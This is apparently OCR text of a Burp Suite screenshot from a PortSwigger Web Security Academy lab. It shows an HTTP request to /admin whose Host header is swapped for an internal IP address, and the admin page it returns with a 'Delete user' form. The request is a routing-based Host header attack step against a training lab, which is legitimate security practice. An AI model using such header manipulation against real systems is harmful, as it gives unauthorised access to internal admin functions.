 Request
Response
P Raw Hex \n
Pretty Raw Hex Render
1 GET https://0ab400c60406550c88b853ec004000bb.web-security-academy.net/admin
HTTP/2
2 Host: 192.168.0.226
3 Cookie: session=3MtKIiQ34wA3ZJXVKUiVcJuiDypR07bE; _lab=
46%7cMCwCFASw2A%2bJa%2fRPBlLZ8253ZL5vEYFPAhQt0XVuNIcX0UP2lIECKddaeu4RaGcwlDSl
JtxcZBib9P08J5ospdrXj3f8Xb4JZkt0c1GhrPrXAxgks8fRcmqa7sHgyrRwimADzsc8idNcdMo4j
Ps1ZLkn9Erl3pRO%2bFeoD%2ft3p3TbhEQ%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <form style='margin-top: 1em' class='login-form'
method='POST'>
53 <input required type="hidden" name="csrf" value
CTJgfll7vFXfgvWzWKgmvTp8SjWQaSsa">
54 <label>
Username
</label>
55 <input required type='text' name='username'>
56 <button class='button' type='submit'>
Delete user